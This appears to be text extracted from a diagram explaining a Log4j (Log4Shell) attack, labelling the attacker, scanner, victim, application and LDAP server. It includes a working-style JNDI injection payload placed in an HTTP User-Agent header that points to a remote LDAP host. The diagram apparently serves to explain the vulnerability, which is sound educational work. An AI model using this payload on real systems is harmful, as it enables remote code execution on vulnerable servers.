 Attacker
Victim
198.51.100.1
Scanner
GET / HTTP/1.1
Host: 203.0.113.18
User-Agent: ${jndi:ldap://198.51.100.2/Exploit}
Application
Log4j
198.51.100.2
LDAP
ldap://198.51.100.2/Exploit
JNDI